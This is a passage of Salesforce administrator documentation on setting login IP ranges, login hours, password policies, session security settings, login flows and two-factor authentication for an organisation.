- 3. Enter a valid IP address in the IP Start Address field and a higher-numbered IP address in the IP End Address field.

The start and end addresses define the range of allowable IP addresses from which users can log in. To allow logins from a single IP address, enter the same address in both fields.

- Partner User profiles are limited to five IP addresses. To increase this limit, contact Salesforce.
- The Salesforce Classic Mobile app can bypass IP ranges that are defined for profiles. Salesforce Classic Mobile initiates a secure connection to Salesforce over the mobile carrier's network. However, the mobile carrier's IP addresses can be outside of the IP ranges allowed for the user's profile. To prevent bypassing IP definitions on a profile, "disable Salesforce Classic Mobile" in the Salesforce Help for that user.
- **4.** Optionally enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as which part of your network corresponds to this range.
- 5. Click Save.
- Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser. Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce cache and any intermediate caches.
- Note: You can further restrict access to Salesforce to only those IPs in Login IP Ranges. To enable this option, in Setup, enter Session Settings in the Quick Find box, then select Session Settings and select Enforce login IP ranges on every request. This option affects all user profiles that have login IP restrictions.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in all editions

### **USER PERMISSIONS**

To view login IP ranges:

"View Setup and Configuration"

To edit and delete login IP ranges:

### View and Edit Login Hours in the Enhanced Profile User Interface

For each profile, you can specify the hours when users can log in.

- 1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- 2. Select a profile and click its name.
- 3. In the profile overview page, scroll down to Login Hours and click **Edit**.
- **4.** Set the days and hours when users with this profile can log in to the organization.

To allow users to log in at any time, click **Clear all times**. To prohibit users from using the system on a specific day, set the start and end times to the same value.

If users are logged in when their login hours end, they can continue to view their current page, but they can't take any further action.

Note: The first time login hours are set for a profile, the hours are based on the organization's Default Time Zone as specified on the Company Information page in Setup. After that, any changes to the organization's Default Time Zone won't change the time zone for the profile's login hours. As a result, the login hours are always applied at those exact times even if a user is in a different time zone or if the organization's default time zone is changed.

Depending on whether you're viewing or editing login hours, the hours may appear differently. On the Login Hours edit page, hours are shown in your specified time zone. On the profile overview page, they appear in the organization's original default time zone.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### **USER PERMISSIONS**

To view login hour settings:

"View Setup and Configuration"

To edit login hour settings:

 "Manage Profiles and Permission Sets"

### View and Edit Login Hours in the Original Profile User Interface

Specify the hours when users can log in based on the user profile.

- 1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and select a profile.
- 2. Click **Edit** in the Login Hours related list.
- 3. Set the days and hours when users with this profile can use the system.

To allow users to log in at any time, click **Clear All Times**. To prohibit users from using the system on a specific day, set the start and end times to the same value.

If users are logged in when their login hours end, they can continue to view their current page, but they can't take any further action.

#### 4. Click Save.



Depending on whether you're viewing or editing login hours, the hours appear differently. On the profile detail page, hours are shown in your specified time zone. On the Login Hours edit page, they appear in the organization's default time zone.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### **USER PERMISSIONS**

To set login hours:

### **Set Password Policies**

Improve your Salesforce org security with password protection. You can set password history, length, and complexity requirements along with other values. In addition, you can specify what to do if a user forgets their password.

For your organization's security, you can set various password and login policies.



Note: User passwords cannot exceed 16,000 bytes.

Logins are limited to 3,600 per hour per user. This limit applies to organizations created after Summer '08.

- 1. From Setup, enter *Password Policies* in the Quick Find box, then select **Password Policies**.
- 2. Customize the password settings.

| Field                    | Description                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| User passwords expire in | The length of time until user passwords expire and must be changed. The default is 90 days. This setting isn't available for Self-Service portals. This setting doesn't apply to users with the "Password Never Expires" permission.                                                                                                    |
|                          | If you change the User passwords expire in setting, the change affects a user's password expiration date if that user's new expiration date is earlier than the old expiration date or if you remove an expiration by selecting Never expires.                                                                                                    |
| Enforce password history | Save users' previous passwords so that they must always reset their password to a new, unique password. Password history is not saved until you set this value. The default is 3 passwords remembered. You cannot select No passwords remembered unless you select Never expires for the User passwords expire in field. This setting isn't available for Self-Service portals. |
| Minimum password length  | The minimum number of characters required for a password. When you set this value, existing users aren't affected until the next time they change their passwords. The default is 8 characters.                                                                                                    |

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Contact Manager
- Group
- Professional
- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### **USER PERMISSIONS**

To set password policies:

"Manage Password Policies"

| Field                           | Description                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|
| Password complexity requirement | The requirement for which types of characters must be used in a user's password.                                                                                                    |
|                                 | Complexity levels:                                                                                                    |
|                                 | <ul> <li>No restriction—allows any password value and is<br/>the least secure option.</li> </ul>                                                                                                    |
|                                 | <ul> <li>Must mix alpha and numeric<br/>characters—requires at least one alphabetic character<br/>and one number, which is the default.</li> </ul>                                                                                                    |
|                                 | <ul> <li>Must mix alpha, numeric, and special characters—requires at least one alphabetic character, one number, and one of the following characters: ! # \$ \$ = + &lt; &gt;.</li> </ul>                                                                                                    |
|                                 | <ul> <li>Must mix numbers and uppercase and<br/>lowercase letters—requires at least one number,<br/>one uppercase letter, and one lowercase letter.</li> </ul>                                                                                                    |
|                                 | • Must mix numbers, uppercase and<br>lowercase letters, and special<br>characters—requires at least one number, one<br>uppercase letter, and one lowercase letter, and one of the<br>following characters: ! # \$ % = + < >.                                                                                                    |
| Password question requirement   | The values are Cannot contain password, meaning that the answer to the password hint question cannot contain the password itself; or None, the default, for no restrictions on the answer. The user's answer to the password hint question is required. This setting is not available for Self-Service portals, Customer Portals, or partner portals. |
| Maximum invalid login attempts  | The number of login failures allowed for a user before they become locked out. This setting isn't available for Self-Service portals.                                                                                                    |
| Lockout effective period        | The duration of the login lockout. The default is 15 minutes. This setting isn't available for Self-Service portals.                                                                                                    |
|                                 | Note: If users are locked out, they must wait until the lockout period expires. Alternatively, a user with the "Reset User Passwords and Unlock Users" permission can unlock them from Setup with the following procedure:                                                                                                    |
|                                 | <b>a.</b> Enter <i>Users</i> in the Quick Find box.                                                                                                    |
|                                 | <b>b.</b> Select <b>Users</b> .                                                                                                    |
|                                 | <b>c.</b> Selecting the user.                                                                                                    |
|                                 | d. Click Unlock.                                                                                                    |
|                                 | This button is only available when a user is locked out.                                                                                                    |

| Field                                     | Description                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| Obscure secret answer for password resets | This feature hides answers to security questions as you type. The default is to show the answer in plain text.                                                                                                    |
|                                           | Note: If your organization uses the Microsoft Input Method Editor (IME) with the input mode set to Hiragana, when you type ASCII characters they're converted into Japanese characters in normal text fields. However, the IME does not work properly in fields with obscured text. If your organization's users cannot properly enter their passwords or other values after enabling this feature, disable the feature. |
| Require a minimum 1 day password lifetime | When you select this option, a password can't be changed more than once in a 24-hour period.                                                                                                    |

**3.** Customize the forgotten password and locked account assistance information.



Note: This setting is not available for Self-Service portals, Customer Portals, or partner portals.

| Field     | Description                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| Message   | If set, this message appears in the "We can't reset your password" email. Users receive this email when they lock themselves out by trying to reset their password too many times. The text also appears at the bottom of the Answer Your Security Question page when users reset their passwords.                              |
|           | You can tailor the text to your organization by adding the name of your internal help desk or a system administrator. For the email, the message appears only for accounts that need an administrator to reset them. Lockouts due to time restrictions get a different system email message.                                    |
| Help link | If set, this link displays with the text defined in the Message field. In the "We can't reset your password" email, the URL displays exactly as typed in the Help link field, so the user can see where the link goes. This URL display format is a security feature, because the user is not within a Salesforce organization. |
|           | On the Answer Your Security Question page, the Help link URL combines with the text in the Message field to make a clickable link. Security isn't an issue, because the user is in a Salesforce organization when changing passwords.                                                                                           |
|           | Valid protocols:                                                                                                    |
|           | <ul><li>http</li></ul>                                                                                                    |
|           | <ul><li>https</li></ul>                                                                                                    |
|           | <ul><li>mailto</li></ul>                                                                                                    |

- 4. Specify an alternative home page for users with the "API Only User" permission. After completing user management tasks such as resetting a password, API-only users are redirected to the URL specified here, rather than to the login page.
- 5. Click Save.

### **Expire Passwords for All Users**

As an administrator, you can expire passwords for all users any time you want to enforce extra security for your organization. After expiring passwords, all users are prompted to reset their password the next time they log in.

To expire passwords for all users, except those users with the "Password Never Expires" permission:

- 1. From Setup, enter Expire All Passwords in the Quick Find box, then select **Expire All Passwords**.
- 2. Select Expire all user passwords.
- 3. Click Save.

The next time users log in, they are prompted to reset their password.

### Considerations When Expiring Passwords

- Users might need to activate their computers to log in to Salesforce.
- Expire all user passwords doesn't affect Self-Service portal users, because they aren't direct Salesforce users.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### **USER PERMISSIONS**

To expire all passwords:

"Manage Internal Users"

### Set Trusted IP Ranges for Your Organization

Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their identity, such as a code sent to their mobile phone.



**Note:** • Who Sees What: Organization Access

Watch how you can restrict login through IP ranges and login hours.

To help protect your organization's data from unauthorized access, you can specify a list of IP addresses from which users can log in without receiving a login challenge. However, this does not restrict access, entirely, for users outside of the Trusted IP Range. After these users complete the login challenge (usually by entering a code sent to their mobile device or email address), they can log in.

- 1. From Setup, enter Network Access in the Quick Find box, then select Network Access.
- 2. Click New.
- 3. Enter a valid IP address in the Start IP Address field and a higher IP address in the End IP Address field.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### **USER PERMISSIONS**

To view network access:

"Loain Challenae Enabled"

To change network access:

"Manage IP Addresses"

The start and end addresses define the range of allowable IP addresses from which users can log in, including the start and end values. If you want to allow logins from a single IP address, enter the same address in both fields.

The start and end IP addresses must be in an IPv4 range and include no more than 33,554,432 addresses ( $2^{25}$ , a /7 CIDR block).

- 4. Optionally, enter a description for the range. For example, if you maintain multiple ranges, enter details about the part of your network that corresponds to this range.
- 5. Click Save.



Note: For organizations that were activated before December 2007, Salesforce automatically populated your organization's trusted IP address list in December 2007, when this feature was introduced. The IP addresses from which trusted users had already accessed Salesforce during the past six months were added.

### **Modify Session Security Settings**

You can modify session security settings to specify connection type, timeout settings, and more.

1. From Setup, enter Session Settings in the Quick Find box, then select Session Settings.

**2.** Customize the session security settings.

| Field                                 | Description                                                                                                    |
|---------------------------------------|----------------------------------------------------------------------------------------------------|
| Timeout value                         | Length of time after which the system logs out inactive users. For Portal users, the timeout is between 10 minutes and 12 hours even though you can only set it as low as 15 minutes. Select a value between 15 minutes and 12 hours. Choose a shorter timeout period if your organization has sensitive information and you want to enforce stricter security.                                                                                                    |
|                                       | Note: The last active session time value isn't updated until halfway through the timeout period. So if you have a 30-minute timeout, the system doesn't check for activity until 15 minutes have passed. For example, if you update a record after 10 minutes, the last active session time value isn't updated because there was no activity after 15 minutes. You're logged out in 20 more minutes (30 minutes total), because the last active session time wasn't updated. Suppose that you update a record after 20 minutes. That's 5 minutes after the last active session time is checked. Your timeout resets, and you have another 30 minutes before being logged out, for a total of 50 minutes. |
| Disable session timeout warning popup | Determines whether the system prompts inactive users with a timeout warning message. Users are prompted 30 seconds before timeout as specified by the Timeout value.                                                                                                    |
| Force logout on session timeout       | Requires that when sessions time out for inactive users, current sessions become invalid. The browser refreshes and returns to the login page. To access the organization, the user must log in again.                                                                                                    |

### **EDITIONS**

Available in: Both Salesforce Classic and Lightning Experience

The Lock sessions to the IP address from which they originated setting is available in: Enterprise, Performance, Unlimited, Developer, and **Database.com** Editions

All other settings available in: Personal, Contact Manager, Group, Professional, Enterprise, Performance, Unlimited, Developer, and **Database.com** Editions

### **USER PERMISSIONS**

To modify session security settings:

"Customize Application"

| Field                                                      | Description                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                            | Note: Do not select Disable session timeout warning popup when enabling this option.                                                                                                    |
| Lock sessions to the IP address from which they originated | Determines whether user sessions are locked to the IP address from which the user logged in, helping to prevent unauthorized persons from hijacking a valid session.                                                                                                    |
|                                                            | Note: This option can inhibit various applications and mobile devices.                                                                                                    |
| Lock sessions to the domain in which they were first used  | Associates a current UI session for a user, such as a community user, with a specific domain to help prevent unauthorized use of the session ID in another domain. This preference is enabled by default for organizations created with the Spring '15 release or later.                                                                                                    |
| Require secure connections (HTTPS)                         | Determines whether HTTPS is required to log in to or access Salesforce, apart from Force.com sites, which can still be accessed using HTTP.                                                                                                    |
|                                                            | This option is enabled by default for security reasons.                                                                                                    |
|                                                            | Note: The Reset Passwords for Your Users page can only be accessed using HTTPS.                                                                                                    |
| Force relogin after Login-As-User                          | Determines whether an administrator who is logged in as another user is returned to their previous session after logging out as the secondary user.                                                                                                    |
|                                                            | If the option is enabled, an administrator must log in again to continue using Salesforce after logging out as the user. Otherwise, the administrator is returned to the original session after logging out as the user. This option is enabled by default for new orgs beginning with the Summer '14 release.                                                                                                    |
| Require HttpOnly attribute                                 | Restricts session ID cookie access. A cookie with the HttpOnly attribute is not accessible via non-HTTP methods, such as calls from JavaScript.                                                                                                    |
|                                                            | Note: If you have a custom or packaged application that uses JavaScript to access session ID cookies, selecting Require HttpOnly attribute breaks your application. It denies the application access to the cookie. If Require HttpOnly attribute is selected, the AJAX Toolkit debugging window is not available.                                                                                                    |
| Use POST requests for cross-domain sessions                | Sets the organization to send session information using a POST request, instead of a GET request, for cross-domain exchanges. An example of a cross-domain exchange is when a user is using a Visualforce page. In this context, POST requests are more secure than GET requests, because POST requests keep the session information in the body of the request. However, if you enable this setting, embedded content from another domain, such as: |
|                                                            | <pre><img src="https://acme.force.com/pic.jpg"/></pre>                                                                                                    |
|                                                            | sometimes doesn't display.                                                                                                    |

| Field                                                                               | Description                                                                                                    |
|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Enforce login IP ranges on every request                                            | Restricts the IP addresses from which users can access Salesforce to only the IP addresses defined in Login IP Ranges. If this option is enabled, login IP ranges are enforced on each page request, including requests from client applications. If this option is not enabled, login IP ranges are enforced only when a user logs in. This option affects all user profiles that have login IP restrictions. |
| Enable caching and password autocomplete on login page                              | Allows the user's browser to store usernames. If enabled, after an initial login, usernames are auto-filled into the User Name field on the login page. This preference is selected by default and caching and autocomplete are enabled.                                                                                                    |
| Enable secure and persistent browser caching to improve performance                 | Enables secure data caching in the browser to improve page reload performance by avoiding additional round trips to the server. This setting is selected by default for all organizations. We don't recommend disabling this setting but if your company's policy doesn't allow browser caching even if the data is encrypted, you can disable it.                                                             |
| Enable the SMS method of identity confirmation                                      | Allows users to receive a one-time PIN delivered via SMS. If this option is selected, administrators or users must verify their mobile phone number before taking advantage of this feature. This setting is selected by default for all organizations.                                                                                                    |
| Require security tokens for API logins from callouts (API version 31.0 and earlier) | In API version 31.0 and earlier, requires the use of security tokens for API logins from callouts. Examples are Apex callouts or callouts using the AJAX proxy. In API version 32.0 and later, security tokens are required by default.                                                                                                    |
| Login IP Ranges (for Contact Manager,<br>Group, and Professional Editions)          | Specifies a range of IP addresses users must log in from (inclusive), or the login fails.                                                                                                    |
|                                                                                     | To specify a range, click <b>New</b> and enter a Start IP Address and End IP Address to define the range, which includes the start and end values.                                                                                                    |
|                                                                                     | This field is not available in Enterprise, Unlimited, Performance, and Developer Editions. In those editions, you can specify a valid Login IP Range in the user profile settings.                                                                                                    |
| Enable clickjack protection for<br>Setup pages                                      | Protects against clickjack attacks on setup Salesforce pages. Clickjacking is also known as a user interface redress attack. (Setup pages are available from the Setup menu.)                                                                                                    |
| Enable clickjack protection for non-Setup Salesforce pages                          | Protects against clickjack attacks on non-setup Salesforce pages. Clickjacking is also known as a user interface redress attack. Setup pages already include protection against clickjack attacks. (Setup pages are available from the Setup menu.) This setting is selected by default for all organizations.                                                                                                 |
| Enable clickjack protection for customer Visualforce pages with                     | Protects against clickjack attacks on your Visualforce pages with headers enabled. Clickjacking is also known as a user interface redress attack.                                                                                                    |
| standard headers                                                                    | Warning: If you use custom Visualforce pages within a frame or iframe, you sometimes see a blank page or the page displays without the frame. For example, Visualforce pages in a page layout don't function when clickjack protection is on.                                                                                                    |

| Field                                                                            | Description                                                                                                    |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Enable clickjack protection for customer Visualforce pages with headers disabled | Protects against clickjack attacks on your Visualforce pages with headers disabled when setting showHeader="false" on the page. Clickjacking is also known as a user interface redress attack.                                                                                                    |
|                                                                                  | Warning: If you use custom Visualforce pages within a frame or iframe, you sometimes see a blank page or the page displays without the frame. For example, Visualforce pages in a page layout don't function when clickjack protection is on.                                                                                                    |
| Enable CSRF protection on GET requests on non-setup pages                        | Protects against Cross Site Request Forgery (CSRF) attacks by modifying non-Setup pages. Non-Setup pages include a random string of characte                                                                                                    |
| Enable CSRF protection on POST requests on non-setup pages                       | the URL parameters or as a hidden form field. With every GET and POST request, the application checks the validity of this string of characters. The application doesn't execute the command unless the value found matches the expected value. This setting is selected by default for all organizations.                                                                                                    |
| Logout URL                                                                       | Redirects users to a specific page after they log out of Salesforce, such as an authentication provider's page or a custom-branded page. This URL is used only if no logout URL is specified in the identity provider, SAML single sign-on, or external authentication provider settings. If no value is specified for Logout URL, the default is https://login.salesforce.com, unless MyDomain is enabled. If My Domain is enabled, the default is https://customdomain.my.salesforce.com. |

#### 3. Click Save.

### Session Security Levels

You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for the user's current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the session security level and define policies so specified resources are only available to users with a High Assurance level.

The different authentication methods are assigned these security levels, by default.

- Username and Password Standard
- Delegated Authentication Standard
- Device Activation Standard
- Two-Factor Authentication High Assurance
- Authentication Provider Standard
- SAML Standard



Note: The security level for a SAML session can also be specified using the SessionLevel attribute of the SAML assertion sent by the identity provider. The attribute can take one of two values, STANDARD or HIGH ASSURANCE.

To change the security level associated with a login method:

- 1. From Setup, enter Session Settings in the Quick Find box, then select Session Settings.
- **2.** Under Session Security Levels, select the login method.

**3.** To move the method to the proper category, click the **Add** or **Remove** arrow.

Currently, the only features that use session-level security are reports and dashboards in Salesforce and connected apps. You can set policies requiring High Assurance on these types of resources. You can also specify an action to take if the session used to access the resource is not High Assurance. The supported actions are:

- Block Blocks access to the resource by showing an insufficient privileges error.
- Raise session level Prompts users to complete two-factor authentication. When users authenticate successfully, they can access the resource. For reports and dashboards, you can apply this action when users access reports or dashboards, or just when they export and print them.
- Warning: Raising the session level to high assurance by redirecting the user to complete two-factor authentication is not a supported action in Lightning Experience. If your org has Lightning Experience enabled, and you set a policy that requires a high assurance session to access reports and dashboards, Lightning Experience users with a standard assurance session are blocked from reports and dashboards. Also, they don't see the icons for these resources in the navigation menu. As a workaround, users with a standard assurance session can log out and log in again using an authentication method that is defined as high assurance by their org. They then have access to reports and dashboards. Alternatively, they can switch to Salesforce Classic, where they are prompted to raise the session level when they attempt to access reports and dashboards.

To set a High Assurance required policy for accessing a connected app:

- 1. From Setup, enter Connected Apps in the Quick Find box, then select the option for managing connected apps.
- **2.** Click **Edit** next to the connected app.
- 3. Select High Assurance session required.
- **4.** Select one of the actions presented.
- 5. Click Save.

To set a High Assurance required policy for accessing reports and dashboards:

- 1. From Setup, enter Access Policies in the Quick Find box, then select Access Policies.
- 2. Select High Assurance session required.
- **3.** Select one of the actions presented.
- 4. Click Save.

The session levels have no impact on resources in the app other than connected apps, reports, and dashboards for which explicit security policies have been defined.

### Create a Login Flow

Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.

When a user's profile is associated with a login flow, the user is directed to the flow as part of the authentication process. The login flow screens are embedded in the standard Salesforce login page. During the authentication process, these users have restricted access to the login flow screens. At the end of a successful authentication and completion of the login flow, the user is redirected to the organization. Otherwise, an explicit action can be defined within the flow to deny access.

For example, an administrator can create a login flow that implements a custom two-factor authentication process to add a desired security layer. A flow like this uses Apex methods to get the session context, extract the user's IP address, and verify if the request is coming from a Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter Network Access in the Quick Find box, then select Network Access.) If the request is coming from within a Trusted IP Range address, Salesforce skips the flow and logs the user into the organization. Otherwise, Salesforce invokes the flow providing one of three options.

- 1. Direct the user to log in with additional credentials, such as a time-based one-time password (TOTP).
- 2. Force the user to log out.
- **3.** Direct the user to a page with more options.

You can also build login flows that direct users to customized pages, such as forms to gather more information, or pages providing users with additional information.

### **Build Your Own Login Flow**

Use the following process to build your own login flow.

1. Create a new flow using the Flow Designer and Apex.

For example, you can design a custom IP-based two-factor authentication flow that requires a second factor of authentication only if the user is logging in from outside of the corporate Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter Network Access in the Ouick Find box, then select Network Access.)

Note: Do not set the Login IP Ranges directly in the user profile. The Login IP Ranges set directly in a profile restrict access to the organization for users of that profile who are outside that range, entirely, and those users cannot enter the login flow process.

The flow should contain the following.

- a. A new Apex class defining an Apex plugin that implements from the (Process.Plugin) and uses the Auth.SessionManagement class to access the time-based one-time password (TOTP) methods and services. The new Apex class for the plugin generates a time-based key with a quick response (QR) code to validate the TOTP provided by the user against the TOTP generated by Salesforce.
- **b.** A screen element to scan a QR code.
- **c.** A decision element to handle when the token is valid and when the token is invalid.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To open, edit, or create a flow in the Cloud Flow Designer:

"Manage Force.com Flow"



Within the flow, you can set input variables. If you use the following specified names, these values will be populated for the flow when it starts.

| Name                     | Value Description                                                              |
|--------------------------|--------------------------------------------------------------------------------|
| LoginFlow_LoginType      | The user type, such as Chatter Community external user                         |
| LoginFlow_IpAddress      | The user's current IP address                                                  |
| LoginFlow_LoginIpAddress | The user's IP address used during login, which can change after authentication |
| LoginFlow_UserAgent      | The user agent string provided by the user's browser                           |
| LoginFlow_Platform       | The operating system for the user                                              |
| LoginFlow_Application    | Application used to request authentication                                     |
| LoginFlow_Community      | Current Community, if this login flow applies to a Community                   |
| LoginFlow_SessionLevel   | The current session security level, Standard or High Assurance                 |
| LoginFlow_UserId         | The user's 18-character ID.                                                    |
|                          |                                                                                |

During the flow, you can assign the following, pre-defined variables values for specific behavior.

Note: The flow loads these values only after a UI screen is refreshed (a user clicking a button does not load the values, a new screen must be added to the flow for the values to be loaded).

| Name                     | Value Description                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| LoginFlow_FinishLocation | A Text value. Provide a string that defines where the user goes after completing the login flow. The string should be a valid Salesforce URL (the user cannot leave the organization and stay in the flow) or relative path. |
| LoginFlow_ForceLogout    | A Boolean value. Set this variable to true to log the user out, immediately, and force the user to exit the flow.                                                                                                    |

- 2. Save the flow.
- **3.** Activate the flow.
- **4.** Connect the login flow to a profile.

### Connect a Login Flow to a Profile

After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with that profile are then directed to the login flow.

- 1. From Setup, enter Login Flows in the Quick Find box, then select Login Flows.
- 2. Click New.
- **3.** Enter a name to reference the login flow association when you edit or delete it. The name doesn't need to be unique.
- **4.** Select the login flow for the profile. The drop-down list includes all the available flows saved in the Flow Designer. Only active flows of type Flow are supported.
- **5.** Select a user license for the profile to which you want to connect the flow. The profile list then shows profiles with that license.
- **6.** Select the profile to connect to the login flow.
- 7. Click Save.

Users of the profile are now directed to the login flow.

After you associate the login flow, you can edit or delete the flows listed on this login flows page.

You can associate a login flow with one or more profiles. However, a profile can't be connected to more than one login flow.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **Two-Factor Authentication**

As a Salesforce admin, you can enhance your org's security by requiring a second level of authentication for every user login, called "two-factor authentication." You can also require two-factor authentication when a user meets certain criteria, such as attempting to view reports or access a connected app.

Important: Verification via push notification or location-based automated verification with the Salesforce Authenticator mobile app version 2.0 will be available following the completion of the Spring '16 Salesforce release to all production orgs on February 13, 2016. It isn't available for preview or testing in sandbox orgs beforehand. Because of App Store and Google Play release processes, it's possible that version 2.0 could be available for download before the new verification method is available in sandbox and production orgs. Users who download the new version of the app can't use version 2.0 functionality in Salesforce until the new verification method is released.

### **EDITIONS**

Available in: Both Salesforce Classic and Lightning Experience

#### Available in:

- Group
- Professional
- Enterprise
- Performance
- Unlimited
- Developer
- Contact Manager

### **Basic Identity Confirmation**

When a user logs in, Salesforce considers the user's device. If it's not recognized, Salesforce challenges the user to verify identity using the highest-priority verification method available for that user. The following is the order of priority for verification methods.

- 1. Verification via push notification or location-based automated verification with the Salesforce Authenticator mobile app connected to the user's account.
- 2. Verification code generated by a mobile authenticator app connected to the user's account. This type of code is sometimes called a "time-based one-time password." The code value changes periodically.
- **3.** Verification code sent via SMS to the user's verified mobile device. If users don't have a verified mobile number, they're prompted to register one when they log in to Salesforce. Registering a mobile phone number verifies it and enables this method when the user is challenged in the future.

**4.** Verification code sent via email to the user's email address. The code expires after 24 hours.

After verification, Salesforce doesn't have to verify the user's identity again, unless the user logs in from a new device that Salesforce doesn't recognize.

### Other Applications of Two-Factor Authentication

You can require a second level of authentication on every login, every login through the API (for developers and client applications), or for access to specific features. Your users download and install a mobile authenticator app, such as the Salesforce Authenticator app or the Google Authenticator app, on their mobile device. They connect the app to their account in Salesforce. They use the app whenever your org's policies require two-factor authentication.

The Salesforce Authenticator mobile app (version 2.0 and later) sends a push notification to the user's mobile device when activity on the Salesforce account requires identity verification. The user responds on the mobile device to verify or block the activity. The user can enable location services for the app and automate verifications from trusted locations, such as a home or office. Salesforce Authenticator also generates verification codes, sometimes called "time-based one-time passwords" (TOTPs). Users can choose to enter a password plus the code instead of responding to a push notification from the app for two-factor verification. Or they can get a verification code from another authenticator app.

### **Configure Two-Factor Authentication**

Admins enable two-factor authentication through permissions or profile settings. Users add the mobile authenticator app through their own personal settings.

You can customize two-factor authentication in the following ways.

Require it for every login. Set the two-factor login requirement for every time the user logs in to Salesforce. You can also enable this
feature for API logins, which includes the use of client applications like the Data Loader. For more information, see Set Two-Factor
Authentication Login Requirements or Set Two-Factor Authentication Login Requirements for API Access.



Walk Through It: Secure Logins with Two-Factor Authentication

- Use "stepped up" authentication (also known as "high assurance" authentication). Sometimes you don't need two-factor authentication for every user's login, but you want to secure certain resources. If the user tries to use a connected app or reports, Salesforce prompts the user to verify identity. For more information, see Session Security Levels.
- Use profile policies and session settings. First, in the user profile, set the Session security level required at login field to **High Assurance**. Then set session security levels in your org's session settings to apply the policy for particular login methods. In your org's session settings, check the session security levels to make sure that Two-Factor Authentication is in the High Assurance column.
  - Warning: If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that grants standard-level security.
- Use login flows. Use the Flow Designer and profiles to build post-authentication requirements as the user logs in, including custom two-factor authentication processes. For more information, see the following examples.
  - Login Flows
  - Implementing SMS-Based Two-Factor Authentication
  - Enhancing Security with Two-Factor Authentication

#### IN THIS SECTION:

#### Set Two-Factor Authentication Login Requirements

As a Salesforce administrator, you can require your users to use a mobile authenticator app for two-factor authentication when they log in.

#### Set Two-Factor Authentication Login Requirements for Single Sign-On, Social Sign-On, and Communities

Use profile policies and session settings to set two-factor authentication login requirements for users. All Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on through a third-party authentication provider, are supported. You can apply the two-factor authentication requirement to users in Salesforce orgs and Communities.

#### Set Two-Factor Authentication Login Requirements for API Access

Salesforce admins can set the "Two-Factor Authentication for API Logins" permission to allow using a second authentication challenge for API access to Salesforce. API access includes the use of applications like the Data Loader and developer tools for customizing an organization or building client applications.

### Connect Salesforce Authenticator (Version 2.0 or Later) to Your Account for Identity Verification

You can connect version 2.0 or later of the Salesforce Authenticator mobile app to your account. Use the app whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in or access reports or dashboards, use the app to verify your account activity. If you're required to use two-factor authentication before you have the app connected, you're prompted to connect it the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

#### Connect a One-Time Password Generator App or Device for Identity Verification

You can connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to your account. Use a verification code generated by the app, sometimes called a "time-based one-time password," whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in, access connected apps, or access reports or dashboards, use a code from the app. If you're required to use two-factor authentication before you have an app connected, you're prompted to connect one the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

#### Disconnect Salesforce Authenticator (Version 2.0 or Later) from a User's Account

Only one Salesforce Authenticator (version 2.0 or later) mobile app can be connected to a user's account at a time. If your user loses access to the app by replacing or losing the mobile device, disconnect the app from the user's account. The next time the user logs in with two-factor authentication, Salesforce prompts the user to connect a new authenticator app.

#### Disconnect a User's One-Time Password Generator App

Only one mobile authenticator app that generates verification codes (one-time passwords) can be connected to a user's account at a time. If your user loses access to the app by replacing or losing the mobile device, disconnect the app from your user's account. The next time your user logs in with two-factor authentication, Salesforce prompts the user to connect a new authenticator app.

### Set Two-Factor Authentication Login Requirements

As a Salesforce administrator, you can require your users to use a mobile authenticator app for two-factor authentication when they log in.

You can require two-factor authentication each time a user logs in with a username and password to Salesforce, including orgs with custom domains created using My Domain. To set the requirement, select the "Two-Factor Authentication for User Interface Logins" permission in the user profile (for cloned profiles only) or permission set.

